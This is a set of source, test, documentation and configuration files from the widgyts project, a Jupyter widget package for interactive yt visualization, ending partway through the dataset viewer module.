"text": "import ipywidgets as ipywidgets\nimport numpy as np\nimport traitlets\n\nfrom . import EXTENSION_VERSION\n\n\n@ipywidgets.register\nclass ColormapContainer(ipywidgets.Widget):\n _model_name = traitlets.Unicode(\"ColormapContainerModel\").tag(sync=True)\n _model_module = traitlets.Unicode(\"@yt-project/yt-widgets\").tag(sync=True)\n _model_module_version = traitlets.Unicode(EXTENSION_VERSION).tag(sync=True)\n colormap_values = traitlets.Dict({}).tag(sync=True, config=True)\n\n @traitlets.default(\"colormap_values\")\n def _colormap_values_default(self):\n \"\"\"Adds available colormaps from matplotlib.\"\"\"\n colormaps = {}\n import matplotlib\n\n for cmap_name, cmap in matplotlib.colormaps.items():\n vals = (cmap(np.mgrid[0.0:1.0:256j]) * 255).astype(\"uint8\")\n # right now let's just flatten the arrays. Later we can\n # serialize each cmap on its own.\n table = vals.flatten().tolist()\n colormaps[cmap_name] = table\n return colormaps\n"
},
{
"alpha_fraction": 0.608496367931366,
"alphanum_fraction": 0.6169575452804565,
"avg_line_length": 34.45624923706055,
"blob_id": "5e481f7603526d4fc6d51e2749bef1d228268141",
"content_id": "ebb3ac4e66b4fb306253f649c7fd7f7e456eae02",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5673,
"license_type": "permissive",
"max_line_length": 88,
"num_lines": 160,
"path": "/widgyts/tests/test_widgyts.py",
"repo_name": "yt-project/widgyts",
"src_encoding": "UTF-8",
"text": "\"\"\"Test widgyts and trait linking\"\"\"\n\nfrom unittest import TestCase\n\n# import pytest\nfrom numpy import array_equal\n\nfrom widgyts import AMRGridComponent, DatasetViewer, DomainViewer, WidgytsCanvasViewer\nfrom yt.testing import fake_amr_ds\n\n# from traitlets import HasTraits, TraitError\n\n\nclass TestWidgytsCanvasViewer(TestCase):\n def setUp(self):\n ds = fake_amr_ds(fields=[\"density\"], units=[\"g/cm**3\"])\n s = ds.r[:, :, 0.5]\n self.data = s\n self.viewer = WidgytsCanvasViewer.from_obj(self.data, \"density\")\n\n def test_viewer_traits(self):\n \"\"\"Checks that the WidgytsCanvasViewer widget has the expected traits\"\"\"\n trait_list = [\n \"min_val\",\n \"max_val\",\n \"colormaps\",\n \"frb_model\",\n \"colormap_name\",\n \"variable_mesh_model\",\n \"is_log\",\n ]\n for trait in trait_list:\n assert self.viewer.has_trait(trait)\n\n def test_vrb_traits(self):\n \"\"\"Check that the FRB model has the appropriate traits\"\"\"\n trait_list = [\n \"width\",\n \"height\",\n \"variable_mesh_model\",\n \"view_center\",\n \"view_width\",\n ]\n for trait in trait_list:\n assert self.viewer.frb_model.has_trait(trait)\n\n def test_vm_arrays(self):\n \"\"\"Checks that the arrays passed into the WidgytsCanvasViewer match the original\n data\"\"\"\n vm = self.viewer.variable_mesh_model\n px = self.data[\"px\"]\n py = self.data[\"py\"]\n pdx = self.data[\"pdx\"]\n pdy = self.data[\"pdy\"]\n val = self.data[\"density\"]\n\n assert array_equal(px, vm._px)\n assert array_equal(py, vm._py)\n assert array_equal(pdx, vm._pdx)\n assert array_equal(pdy, vm._pdy)\n assert array_equal(val, vm.field_values[0]._array)\n\n\nclass TestControls(TestCase):\n def setUp(self):\n ds = fake_amr_ds(fields=[\"density\"], units=[\"g/cm**3\"])\n s = ds.r[:, :, 0.5]\n self.wcv_dens = WidgytsCanvasViewer.from_obj(s, \"density\")\n controls = self.wcv_dens.setup_controls()\n self.navigation_controls = controls.children[0]\n self.colormap_controls = controls.children[1]\n\n def test_logscale(self):\n \"\"\"This test checks that the controls to the log scale of the colormap\n are passed from the controls to the colormap widget\"\"\"\n self.assertEqual(self.colormap_controls.children[0].value, self.wcv_dens.is_log)\n\n self.colormap_controls.children[0].value = False\n\n self.assertEqual(self.colormap_controls.children[0].value, self.wcv_dens.is_log)\n\n def test_mapchange(self):\n \"\"\"Test to check that changing the colormap name from the controls\n widget links to the colormap map_name trait\"\"\"\n self.assertEqual(\n self.colormap_controls.children[1].value, self.wcv_dens.colormap_name\n )\n\n self.colormap_controls.children[1].value = \"doom\"\n\n self.assertEqual(\n self.colormap_controls.children[1].value, self.wcv_dens.colormap_name\n )\n\n def test_colorbar_min_change(self):\n \"\"\"Test to check that the min val control links to the colormap scale\n minimum value in the colormap widget\"\"\"\n # self.assertAlmostEqual(self.colormap_controls.children[2].value,\n # self.wcv_dens.colormaps.min_val)\n\n self.colormap_controls.children[2].value = 1.52e-03\n\n self.assertAlmostEqual(\n self.colormap_controls.children[2].value, self.wcv_dens.min_val\n )\n\n def test_colorbar_max_change(self):\n \"\"\"Test to check that the max val control links to the colormap scale\n minimum value in the colormap widget\"\"\"\n # self.assertAlmostEqual(self.colormap_controls.children[3].value,\n # self.wcv_dens.colormaps.max_val)\n\n self.colormap_controls.children[3].value = 5.52e-03\n\n self.assertAlmostEqual(\n self.colormap_controls.children[3].value, self.wcv_dens.max_val\n )\n\n def test_zoom_view(self):\n \"\"\"Test to check that the view width is changed as the zoom value\n slider changes\"\"\"\n zoom_control = self.navigation_controls.children[1]\n last_view = self.wcv_dens.frb_model.view_width\n # right now the zoom control doesn't immediately link to the width, so\n # we want to test that the linking happens after an update. They won't\n # match before.\n\n changing_views = [1.2, 2.0, 3.0, 4.0, 4.5]\n for view in changing_views:\n zoom_control.value = view\n self.assertNotEqual(self.wcv_dens.frb_model.view_width, last_view)\n last_view = self.wcv_dens.frb_model.view_width\n\n\nclass TestDatasetViewer(TestCase):\n def setUp(self):\n ds = fake_amr_ds(fields=[(\"gas\", \"density\")], units=[\"g/cm**3\"])\n self.viewer = DatasetViewer(ds=ds)\n\n def test_component_traits(self):\n trait_list = [\"ds\", \"components\"]\n for trait in trait_list:\n assert self.viewer.has_trait(trait)\n\n # This should also have an AMR domain viewer\n\n assert len(self.viewer.components) == 3\n\n def test_amr_data_viewer(self):\n assert isinstance(self.viewer.components[0], DomainViewer)\n dv = self.viewer.components[0]\n assert dv.has_trait(\"renderer\")\n assert dv.has_trait(\"domain_view_components\")\n assert isinstance(dv.domain_view_components[2], AMRGridComponent)\n\n adv = dv.domain_view_components[2]\n\n trait_list = [\"grid_views\", \"cmap_truncate\"]\n for trait in trait_list:\n assert adv.has_trait(trait)\n"
},
{
"alpha_fraction": 0.7805259823799133,
"alphanum_fraction": 0.7805259823799133,
"avg_line_length": 39.9487190246582,
"blob_id": "c853c09b1fdabeed84f03234c5c3622b33e40411",
"content_id": "d0c6bacb0bcbf560e843b2b8e3a7cffed6657272",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "reStructuredText",
"length_bytes": 3194,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 78,
"path": "/CoC.rst",
"repo_name": "yt-project/widgyts",
"src_encoding": "UTF-8",
"text": ".. _code_of_conduct:\n\n###############\nCode of Conduct\n###############\n\n.. note::\n Widgyts is a project associated with yt, so we have decided to adapt the yt\n project code of conduct. The yt project code of conduct was adapted from the\n `Astropy Community Code of Conduct\n <http://www.astropy.org/code_of_conduct.html>`_, which was partially adapted\n by the PSF code of conduct.\n\nThe community of participants in open source\nScientific projects is made up of members from around the\nglobe with a diverse set of skills, personalities, and\nexperiences. It is through these differences that our\ncommunity experiences success and continued growth. We\nexpect everyone in our community to follow these guidelines\nwhen interacting with others both inside and outside of our\ncommunity. Our goal is to keep ours a positive, inclusive,\nsuccessful, and growing community.\n\nAs members of the community,\n\n- We pledge to treat all people with respect and\n provide a harassment- and bullying-free environment,\n regardless of sex, sexual orientation and/or gender\n identity, disability, physical appearance, body size,\n race, nationality, ethnicity, and religion. In\n particular, sexual language and imagery, sexist,\n racist, or otherwise exclusionary jokes are not\n appropriate.\n\n- We pledge to respect the work of others by\n recognizing acknowledgment/citation requests of\n original authors. As authors, we pledge to be explicit\n about how we want our own work to be cited or\n acknowledged.\n\n- We pledge to welcome those interested in joining the\n community, and realize that including people with a\n variety of opinions and backgrounds will only serve to\n enrich our community. In particular, discussions\n relating to pros/cons of various technologies,\n programming languages, and so on are welcome, but\n these should be done with respect, taking proactive\n measure to ensure that all participants are heard and\n feel confident that they can freely express their\n opinions.\n\n- We pledge to welcome questions and answer them\n respectfully, paying particular attention to those new\n to the community. We pledge to provide respectful\n criticisms and feedback in forums, especially in\n discussion threads resulting from code\n contributions.\n\n- We pledge to be conscientious of the perceptions of\n the wider community and to respond to criticism\n respectfully. We will strive to model behaviors that\n encourage productive debate and disagreement, both\n within our community and where we are criticized. We\n will treat those outside our community with the same\n respect as people within our community.\n\n- We pledge to help the entire community follow the\n code of conduct, and to not remain silent when we see\n violations of the code of conduct. We will take action\n when members of our community violate this code such as\n contacting confidential@yt-project.org (all emails sent to\n this address will be treated with the strictest\n confidence) or talking privately with the person.\n\nThis code of conduct applies to all\ncommunity situations online and offline, including mailing\nlists, forums, social media, conferences, meetings,\nassociated social events, and one-to-one interactions.\n"
},
{
"alpha_fraction": 0.6977611780166626,
"alphanum_fraction": 0.6977611780166626,
"avg_line_length": 32.5,
"blob_id": "fe79c8eeef3b6724c3eb290c4ba6a88213dac261",
"content_id": "362793adf215215bafd1e8881f5dc0958734f310",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "TypeScript",
"length_bytes": 268,
"license_type": "permissive",
"max_line_length": 70,
"num_lines": 8,
"path": "/src/widgyts.ts",
"repo_name": "yt-project/widgyts",
"src_encoding": "UTF-8",
"text": "/* eslint-disable @typescript-eslint/explicit-module-boundary-types */\n\nexport * from './utils';\nexport * from './colormap_container';\nexport * from './fixed_res_buffer';\nexport * from './variable_mesh';\nexport * from './widgyts_canvas';\nexport * from './fullscreen';\n"
},
{
"alpha_fraction": 0.665597140789032,
"alphanum_fraction": 0.6734402775764465,
"avg_line_length": 26.5,
"blob_id": "a9efd8616e0e35c9508087bae94a165b4386ffc9",
"content_id": "c0392f681af201b55cdafb5e416c5998168fa5d6",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "TypeScript",
"length_bytes": 2805,
"license_type": "permissive",
"max_line_length": 80,
"num_lines": 102,
"path": "/src/variable_mesh.ts",
"repo_name": "yt-project/widgyts",
"src_encoding": "UTF-8",
"text": "import {\n DOMWidgetModel,\n ISerializers,\n unpack_models\n} from '@jupyter-widgets/base';\nimport { MODULE_NAME, MODULE_VERSION } from './version';\nimport { f64Serializer, yt_tools, VariableMesh } from './utils';\n\n/*\n * We have this as we can potentially have more than one FRB for a variable mesh\n *\n */\n\nexport class FieldArrayModel extends DOMWidgetModel {\n defaults(): any {\n return {\n ...super.defaults(),\n _model_name: FieldArrayModel.model_name,\n _model_module: FieldArrayModel.model_module,\n _model_module_version: FieldArrayModel.model_module_version,\n field_name: null,\n array: null\n };\n }\n\n // eslint-disable-next-line @typescript-eslint/explicit-module-boundary-types\n initialize(attributes: any, options: any): void {\n super.initialize(attributes, options);\n this.field_name = this.get('field_name');\n this.array = this.get('array');\n }\n\n static serializers: ISerializers = {\n ...DOMWidgetModel.serializers,\n array: f64Serializer\n };\n\n field_name: string;\n array: Float64Array;\n static model_name = 'FieldArrayModel';\n static model_module = MODULE_NAME;\n static model_module_version = MODULE_VERSION;\n}\n\nexport class VariableMeshModel extends DOMWidgetModel {\n defaults(): any {\n return {\n ...super.defaults(),\n _model_name: VariableMeshModel.model_name,\n _model_module: VariableMeshModel.model_module,\n _model_module_version: VariableMeshModel.model_module_version,\n px: null,\n pdx: null,\n py: null,\n pdy: null,\n field_values: [],\n variable_mesh: undefined\n };\n }\n\n // eslint-disable-next-line @typescript-eslint/explicit-module-boundary-types\n initialize(attributes: any, options: any): void {\n super.initialize(attributes, options);\n this.variable_mesh = new yt_tools.VariableMesh(\n this.get('px'),\n this.get('py'),\n this.get('pdx'),\n this.get('pdy')\n );\n this.on('change:field_values', this.updateFieldValues, this);\n this.updateFieldValues();\n }\n\n updateFieldValues(): void {\n this.field_values = this.get('field_values');\n for (const field of this.field_values) {\n if (!this.variable_mesh.has_field(field.field_name)) {\n this.variable_mesh.add_field(field.field_name, field.array);\n }\n }\n }\n\n static serializers: ISerializers = {\n ...DOMWidgetModel.serializers,\n px: f64Serializer,\n pdx: f64Serializer,\n py: f64Serializer,\n pdy: f64Serializer,\n field_values: { deserialize: unpack_models }\n };\n\n px: Float64Array;\n pdx: Float64Array;\n py: Float64Array;\n pdy: Float64Array;\n field_values: Array<FieldArrayModel>;\n variable_mesh: VariableMesh;\n\n static model_name = 'VariableMeshModel';\n static model_module = MODULE_NAME;\n static model_module_version = MODULE_VERSION;\n}\n"
},
{
"alpha_fraction": 0.7907324433326721,
"alphanum_fraction": 0.7907324433326721,
"avg_line_length": 43.599998474121094,
"blob_id": "ca7d3d07e4be71d94ba35d4e4ee3ef16cc0ebc7f",
"content_id": "16d21c246d753a38d589f99465924236a7cbca90",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "reStructuredText",
"length_bytes": 669,
"license_type": "permissive",
"max_line_length": 77,
"num_lines": 15,
"path": "/examples/README.rst",
"repo_name": "yt-project/widgyts",
"src_encoding": "UTF-8",
"text": "Examples\n========\n\nThe example notebooks illustrate different functionality of the widgyts\npackage. Each is intended to show how widgyts can be used for your own\nworkflow.\n\n- ``galaxy_display.ipynb`` shows the monkeypatching feature between yt and\n widgyts to enable you to do interactive visualization directly on any yt\n dataset.\n- ``FRBViewer_tutorial.ipynb`` shows using the FRBViewer module of widgyts in\n conjunction with yt's data manipulation features. It illustrates some\n traitlet manipulation in the Colormaps module as well as traitlet linking\n between views of different fields.\n- ``datasetviewer_tutorial.ipynb`` shows how to use the dataset viewer.\n"
},
{
"alpha_fraction": 0.6296296119689941,
"alphanum_fraction": 0.6296296119689941,
"avg_line_length": 26,
"blob_id": "9e7966eaa761e8049c906af24c58995caf59aeaa",
"content_id": "5d7aae4fbcc7ed6123e7d1bb50349fa83f01874c",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "TypeScript",
"length_bytes": 27,
"license_type": "permissive",
"max_line_length": 26,
"num_lines": 1,
"path": "/src/index.ts",
"repo_name": "yt-project/widgyts",
"src_encoding": "UTF-8",
"text": "export * from './widgyts';\n"
},
{
"alpha_fraction": 0.7001972198486328,
"alphanum_fraction": 0.7179487347602844,
"avg_line_length": 41.25,
"blob_id": "f292e4f0da2f0908554fcaaa4d7a1e990ed542e4",
"content_id": "ec3da173bb7384d0bf0780659336cdc6c7677093",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 507,
"license_type": "permissive",
"max_line_length": 77,
"num_lines": 12,
"path": "/RELEASE.md",
"repo_name": "yt-project/widgyts",
"src_encoding": "UTF-8",
"text": "Some of this is covered by the Github action, but for posterity, to release a\nnew version of widgyts on PyPI:\n\n1. Update package.json and setup.cfg to update version and remove `dev`\n2. `git add package.json setup.cfg`\n3. `git commit -m \"Bumping version\"`\n4. `python setup.py sdist upload # Covered by the GHA`\n5. `python setup.py bdist_wheel upload # Covered by the GHA`\n6. `git tag -a vX.X.X -m 'comment'`\n7. `git push --tags`\n8. `jlpm install # Covered by the GHA`\n9. `jlpm publish # Covered by the GHA`\n"
},
{
"alpha_fraction": 0.6725806593894958,
"alphanum_fraction": 0.676344096660614,
"avg_line_length": 28.5238094329834,
"blob_id": "89d4ca37a7d32cdf94ed8f0061e043cffeeceaf5",
"content_id": "aa280b003cc8e098552508a427561df18a1184cd",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "TypeScript",
"length_bytes": 1860,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 63,
"path": "/src/colormap_container.ts",
"repo_name": "yt-project/widgyts",
"src_encoding": "UTF-8",
"text": "import { WidgetModel } from '@jupyter-widgets/base';\nimport { MODULE_NAME, MODULE_VERSION } from './version';\nimport { yt_tools, ColormapCollection } from './utils';\n\nexport class ColormapContainerModel extends WidgetModel {\n defaults(): any {\n return {\n ...super.defaults(),\n colormap_values: {},\n _initialized: false,\n _model_name: ColormapContainerModel.model_name,\n _model_module: ColormapContainerModel.model_module,\n _model_module_version: ColormapContainerModel.model_module_version\n };\n }\n\n // eslint-disable-next-line @typescript-eslint/explicit-module-boundary-types\n initialize(attributes: any, options: any): void {\n super.initialize(attributes, options);\n this.colormap_values = this.get('colormap_values');\n }\n\n async normalize(\n colormap_name: string,\n data_array: Float64Array,\n output_array: Uint8ClampedArray,\n min_val: number,\n max_val: number,\n take_log: boolean\n ): Promise<void> {\n if (!this._initialized) {\n await this.setupColormaps();\n }\n const unclamped: Uint8Array = new Uint8Array(output_array.buffer);\n this.colormaps.normalize(\n colormap_name,\n data_array,\n unclamped,\n min_val,\n max_val,\n take_log\n );\n }\n\n private async setupColormaps(): Promise<void> {\n if (this._initialized) {\n return;\n }\n this.colormaps = new yt_tools.ColormapCollection();\n for (const [name, values] of Object.entries(this.colormap_values)) {\n const arr_values: Uint8Array = Uint8Array.from(values);\n this.colormaps.add_colormap(name, arr_values);\n }\n this._initialized = true;\n }\n\n colormap_values: unknown;\n colormaps: ColormapCollection;\n _initialized: boolean;\n static model_name = 'ColormapContainerModel';\n static model_module = MODULE_NAME;\n static model_module_version = MODULE_VERSION;\n}\n"
},
{
"alpha_fraction": 0.5479452013969421,
"alphanum_fraction": 0.7123287916183472,
"avg_line_length": 13.600000381469727,
"blob_id": "ffcb3dd75110f1311a7026ccfd5297cddbb45590",
"content_id": "0ee63f27cb8cd35e1a0928d6af610051a5f3829c",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 73,
"license_type": "permissive",
"max_line_length": 21,
"num_lines": 5,
"path": "/tests/test_requirements.txt",
"repo_name": "yt-project/widgyts",
"src_encoding": "UTF-8",
"text": "ipywidgets>=7.0.0\nipydatawidgets>=3.2.0\nyt>=4.0.3\nmatplotlib>=3.1.3\nunyt\n"
},
{
"alpha_fraction": 0.6538941860198975,
"alphanum_fraction": 0.657642662525177,
"avg_line_length": 31.445945739746094,
"blob_id": "68a4de147bb65727aef6eff2ef7f3f48d333d9cf",
"content_id": "ef139bc373bc98c4a1b7edba8cdc7761e45f5706",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2401,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 74,
"path": "/docs/source/conf.py",
"repo_name": "yt-project/widgyts",
"src_encoding": "UTF-8",
"text": "# Configuration file for the Sphinx documentation builder.\n#\n# This file only contains a selection of the most common options. For a full\n# list see the documentation:\n# http://www.sphinx-doc.org/en/master/config\n\n# -- Path setup --------------------------------------------------------------\n\n# If extensions (or modules to document with autodoc) are in another directory,\n# add these directories to sys.path here. If the directory is relative to the\n# documentation root, use os.path.abspath to make it absolute, like shown here.\n#\nimport os\nimport sys\n\nsys.path.insert(0, os.path.abspath(\"../..\"))\n\non_rtd = os.environ.get(\"READTHEDOCS\", None) == \"True\"\nif not on_rtd:\n import sphinx_rtd_theme\n\n html_theme = \"sphinx_rtd_theme\"\n html_theme_path = [sphinx_rtd_theme.get_html_theme_path()]\n\n\n# -- Project information -----------------------------------------------------\n\nmaster_doc = \"index\"\nproject = \"widgyts\"\ncopyright = \"2019, Madicken Munk, Matthew Turk\"\nauthor = \"Madicken Munk, Matthew Turk\"\n\nversion = \"0.4.0dev0\"\nrelease = version\n\n# -- General configuration ---------------------------------------------------\n\n# Add any Sphinx extension module names here, as strings. They can be\n# extensions coming with Sphinx (named 'sphinx.ext.*') or your custom\n# ones.\nextensions = [\n \"sphinx.ext.autodoc\",\n \"nbsphinx\",\n \"jupyter_sphinx.execute\",\n \"IPython.sphinxext.ipython_console_highlighting\",\n \"sphinx.ext.intersphinx\",\n]\n\nintersphinx_mapping = {\n \"ipycanvas\": (\"https://ipycanvas.readthedocs.io/en/latest/\", None),\n}\n\nnbsphinx_allow_errors = True # exception ipstruct.py ipython_genutils\n\n# Add any paths that contain templates here, relative to this directory.\ntemplates_path = [\"_templates\"]\n\n# List of patterns, relative to source directory, that match files and\n# directories to ignore when looking for source files.\n# This pattern also affects html_static_path and html_extra_path.\nexclude_patterns = []\n\n\n# -- Options for HTML output -------------------------------------------------\n\n# The theme to use for HTML and HTML Help pages. See the documentation for\n# a list of builtin themes.\n#\nhtml_theme = \"sphinx_rtd_theme\"\n\n# Add any paths that contain custom static files (such as style sheets) here,\n# relative to this directory. They are copied after the builtin static files,\n# so a file named \"default.css\" will overwrite the builtin \"default.css\".\nhtml_static_path = [\"_static\"]\n"
},
{
"alpha_fraction": 0.5530747175216675,
"alphanum_fraction": 0.5614949464797974,
"avg_line_length": 35.634639739990234,
"blob_id": "aaaa08ba41fe68cfb662ee699857a43bdd64021a",
"content_id": "ffbdd20590957858c3d06f4f1d2ee832e9377146",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 28980,
"license_type": "permissive",
"max_line_length": 88,
"num_lines": 791,
"path": "/widgyts/dataset_viewer.py",
"repo_name": "yt-project/widgyts",
"src_encoding": "UTF-8",
"text": "import json\n\nimport ipywidgets\nimport matplotlib.cm as mcm\nimport matplotlib.colors as mcolors\nimport numpy as np\nimport pythreejs\nimport traitlets\nfrom IPython.display import JSON, display\nfrom ipywidgets import widget_serialization\n\nimport yt.utilities.lib.mesh_triangulation as mt\nfrom yt.data_objects.api import Dataset\nfrom yt.units import display_ytarray\n\nfrom . import EXTENSION_VERSION\n\n_CORNER_INDICES = np.array(\n [0, 1, 1, 2, 2, 3, 3, 0, 4, 5, 5, 6, 6, 7, 7, 4, 0, 4, 1, 5, 2, 6, 3, 7],\n dtype=\"uint32\",\n)\n\n\nclass DatasetViewerComponent(traitlets.HasTraits):\n ds = traitlets.Instance(Dataset)\n viewer = traitlets.ForwardDeclaredInstance(\"DatasetViewer\")\n\n\nclass DatasetViewer(traitlets.HasTraits):\n ds = traitlets.Instance(Dataset)\n components = traitlets.List(trait=traitlets.Instance(DatasetViewerComponent))\n\n @traitlets.default(\"components\")\n def _components_default(self):\n dv = DomainViewer(ds=self.ds, viewer=self)\n fdv = FieldDefinitionViewer(ds=self.ds, viewer=self)\n pv = ParametersViewer(ds=self.ds, viewer=self)\n if hasattr(self.ds.index, \"grid_corners\"):\n # Can't use += or append\n dv.domain_view_components = dv.domain_view_components + [\n AMRGridComponent(parent=dv)\n ]\n elif hasattr(self.ds.index, \"meshes\"):\n # here, we've got a nice li'l mesh\n dv.domain_view_components = dv.domain_view_components + [\n UnstructuredMeshComponent(parent=dv)\n ]\n return [dv, fdv, pv]\n\n def widget(self):\n tab = ipywidgets.Tab(\n children=[_.widget() for _ in self.components],\n layout=ipywidgets.Layout(height=\"500px\"),\n )\n for i, c in enumerate(self.components):\n tab.set_title(i, c.name)\n return tab\n\n\nclass FieldDefinitionViewer(DatasetViewerComponent):\n name = \"Fields\"\n\n def widget(self):\n out = ipywidgets.Output()\n with out:\n display(self.ds.fields)\n return out\n\n\nclass DomainViewer(DatasetViewerComponent):\n name = \"Domain Viewer\"\n renderer = traitlets.Instance(pythreejs.Renderer)\n domain_view_components = traitlets.List(\n trait=traitlets.ForwardDeclaredInstance(\"DomainViewComponent\")\n )\n\n @traitlets.default(\"domain_view_components\")\n def _domain_view_components_default(self):\n return [CameraPathView(parent=self), AxesView(parent=self)]\n\n @traitlets.observe(\"domain_view_components\")\n def _update_domain_view_components(self, change):\n # The renderer needs to be updated here, but we should not need to update\n # individual widgets.\n # We retain the first two, which will be the camera and an ambient light source.\n new_children = []\n for c in change[\"new\"]:\n new_children.extend(c.view)\n self.renderer.scene.children = self.renderer.scene.children[:2] + tuple(\n new_children\n )\n\n @traitlets.default(\"renderer\")\n def _renderer_default(self):\n center = tuple(self.ds.domain_center.in_units(\"unitary\").d)\n right = tuple(\n (\n self.ds.domain_right_edge\n + (self.ds.domain_right_edge - self.ds.domain_center) * 2.0\n )\n .in_units(\"unitary\")\n .d\n )\n camera = pythreejs.PerspectiveCamera(\n position=right,\n fov=20,\n children=[pythreejs.AmbientLight()],\n near=1e-2,\n far=2e3,\n )\n children = [camera, pythreejs.AmbientLight(color=\"#dddddd\")]\n for c in self.domain_view_components:\n children.extend(c.view)\n scene = pythreejs.Scene(children=children)\n orbit_control = pythreejs.OrbitControls(controlling=camera)\n renderer = pythreejs.Renderer(\n scene=scene,\n camera=camera,\n controls=[orbit_control],\n width=400,\n height=400,\n background=\"black\",\n background_opacity=1,\n antialias=True,\n )\n camera.lookAt(center)\n orbit_control.target = center\n renderer.layout.border = \"1px solid darkgrey\"\n return renderer\n\n def widget(self):\n tab = ipywidgets.Tab(children=[], layout=ipywidgets.Layout(width=\"auto\"))\n\n def _update_tabs(change):\n tab.children = [_.widget() for _ in self.domain_view_components]\n for i, c in enumerate(self.domain_view_components):\n tab.set_title(i, f\"{c.display_name}\")\n\n _update_tabs(None)\n self.observe(_update_tabs, [\"domain_view_components\"])\n\n return ipywidgets.AppLayout(\n center=self.renderer, right_sidebar=tab, pane_widths=[0, \"420px\", 1]\n )\n\n def add_particles(self, dobj, ptype=\"all\", radii_field=\"particle_ones\"):\n \"\"\"\n This function accepts a data object, which is then queried for particle\n positions and (optionally) a 'radii' field. This is then added as a\n component to the dataset viewer.\n \"\"\"\n pos = dobj[ptype, \"particle_position\"]\n radii = dobj[ptype, radii_field]\n pv = ParticleComponent(positions=pos, radii=radii)\n self.domain_view_components = self.domain_view_components + [pv]\n\n\nclass DomainViewComponent(traitlets.HasTraits):\n parent = traitlets.Instance(DomainViewer)\n display_name = \"Unknown\"\n\n\nclass CameraPathView(DomainViewComponent):\n display_name = \"Camera\"\n position_list = traitlets.List([])\n\n @property\n def view(self):\n return []\n\n def widget(self):\n # Alright let's set this all up.\n button_add = ipywidgets.Button(description=\"Add Keyframe\")\n button_rem = ipywidgets.Button(description=\"Delete Keyframe\")\n\n camera_action_box = ipywidgets.Box([])\n\n def _mirror_positions():\n select.options = [\n (f\"Position {i}\", p) for i, p in enumerate(self.position_list)\n ]\n # Update our animation mixer tracks as well\n times = np.mgrid[0.0 : 10.0 : len(self.position_list) * 1j].astype(\"f4\")\n if len(camera_action_box.children) > 0:\n camera_action_box.children[0].stop()\n camera_clip = pythreejs.AnimationClip(\n tracks=[\n pythreejs.QuaternionKeyframeTrack(\n \".quaternion\",\n values=[_[\"quaternion\"] for _ in self.position_list],\n times=times,\n ),\n pythreejs.VectorKeyframeTrack(\n \".position\",\n values=[_[\"position\"] for _ in self.position_list],\n times=times,\n ),\n pythreejs.NumberKeyframeTrack(\n \".scale\",\n values=[_[\"scale\"] for _ in self.position_list],\n times=times,\n ),\n ]\n )\n camera_action_box.children = [\n pythreejs.AnimationAction(\n pythreejs.AnimationMixer(self.parent.renderer.camera),\n camera_clip,\n self.parent.renderer.camera,\n )\n ]\n\n def on_button_add_clicked(b):\n state = self.parent.renderer.camera.get_state()\n\n self.position_list = self.position_list + [\n {attr: state[attr] for attr in (\"position\", \"quaternion\", \"scale\")}\n ]\n _mirror_positions()\n\n button_add.on_click(on_button_add_clicked)\n\n def on_button_rem_clicked(b):\n del self.position_list[select.index]\n _mirror_positions()\n\n button_rem.on_click(on_button_rem_clicked)\n\n select = ipywidgets.Select(options=[], disabled=False)\n\n def on_selection_changed(change):\n self.parent.renderer.camera.set_state(change[\"new\"])\n\n select.observe(on_selection_changed, [\"value\"])\n\n center = self.parent.ds.domain_center.in_units(\"unitary\").d\n\n def _create_clicked(axi, ax):\n def view_button_clicked(button):\n vec = [0, 0, 0]\n vec[axi] = 2.0\n self.parent.renderer.camera.position = tuple(\n center + (self.parent.ds.domain_width.in_units(\"unitary\").d * vec)\n )\n self.parent.renderer.camera.lookAt(center)\n\n return view_button_clicked\n\n view_buttons = []\n for axi, ax in enumerate(\"XYZ\"):\n view_buttons.append(\n ipywidgets.Button(\n description=ax,\n )\n )\n\n view_buttons[-1].on_click(_create_clicked(axi, ax))\n\n # This could probably be stuck into the _create_clicked function, but my\n # first attempt didn't work, so I'm writing it out here.\n def view_isometric(button):\n self.parent.renderer.camera.position = tuple(\n center + (self.parent.ds.domain_width.in_units(\"unitary\").d * 2)\n )\n self.parent.renderer.camera.lookAt(center)\n\n view_buttons.append(\n ipywidgets.Button(\n description=\"◆\",\n )\n )\n view_buttons[-1].on_click(view_isometric)\n\n boxrow_layout = ipywidgets.Layout(\n display=\"flex\", flex_flow=\"row\", align_items=\"stretch\"\n )\n button_box_layout = ipywidgets.Layout(display=\"flex\", flex_flow=\"column\")\n button_box = ipywidgets.Box(\n children=[\n ipywidgets.Box(\n [view_buttons[0], view_buttons[2]],\n layout=boxrow_layout,\n ),\n ipywidgets.Box(\n [view_buttons[1], view_buttons[3]],\n layout=boxrow_layout,\n ),\n ipywidgets.Box(\n [button_add, button_rem],\n layout=boxrow_layout,\n ),\n ipywidgets.Box(\n [ipywidgets.Label(\"Keyframes\")],\n layout=boxrow_layout,\n ),\n ipywidgets.Box(\n [select],\n layout=boxrow_layout,\n ),\n ipywidgets.Box(\n [camera_action_box],\n layout=boxrow_layout,\n ),\n ],\n layout=button_box_layout,\n )\n return ipywidgets.VBox(\n [\n button_box,\n _camera_widget(self.parent.renderer.camera, self.parent.renderer),\n ],\n layout=ipywidgets.Layout(width=\"auto\"),\n )\n\n\nclass AxesView(DomainViewComponent):\n display_name = \"Axes\"\n domain_axes = traitlets.Instance(pythreejs.AxesHelper)\n\n @traitlets.default(\"domain_axes\")\n def _domain_axes_default(self):\n offset_vector = (\n self.parent.ds.domain_left_edge - self.parent.ds.domain_center\n 